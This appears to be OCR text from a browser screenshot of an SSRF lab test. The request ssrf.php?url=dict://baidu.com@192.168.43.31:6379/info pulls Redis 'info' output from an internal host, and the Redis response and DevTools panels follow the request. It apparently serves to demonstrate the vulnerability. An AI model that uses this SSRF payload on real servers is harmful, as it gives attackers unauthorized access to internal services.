 127.0.0.1/ssrf.php?url=dict://baidu.com@192.168.43.31:6379/info
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP $3532 # Server redis_version:6.0.1 redis_git_sha1:00000000
redis_git_dirty:0 redis_build_id:b42d6539aaf3b3e0 redis_mode:standalone os:Linux 5.2.0-kali2-amd64 x86_64 arch_bits:64 multiplexing_api:epoll
atomicvar_api:atomic-builtin gcc_version:8.3.0 process_id:13383 run_id:d97ec42e07c7e5d7a2b1d19d7144cf96a55e3d32 tcp_port:6379 uptime_in_secon
uptime_in_days:0 hz:10 configured_hz:10 lru_clock:12727088 executable:/root/Desktop/lxhscan/redis/redis-6.0.1/redis-server config_file: # Clients
connected_clients:2 client_recent_max_input_buffer:2 client_recent_max_output_buffer:0 blocked_clients:0 tracking_clients:0 clients_in_timeout_table:0 #
used_memory:887336 used_memory_human:866.54K used_memory_rss:7200768 used_memory_rss_human:6.87M used_memory_peak:887336
used_memory_peak_human:866.54K used_memory_peak_perc:100.00% used_memory_overhead:819826 used_memory_startup:802840 used_memory_d
used_memory_dataset_perc:79.90% allocator_allocated:979824 allocator_active:1282048 allocator_resident:3567616 total_system_memory:2062282752
Elements Console Network Sources Performance Memory Application Security Audits ScanAnnotation HackBar Augury
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 m
Name
ssrf.php?url=dict://baidu.com@192.168.43.31:6379/info
ng-validate.js
inject.js
× Headers Preview Response Initiator Timing
General
Request URL: http://127.0.0.1/ssrf.php?url=dict://baidu.com@192.168.43.31:6379/info
Request Method: GET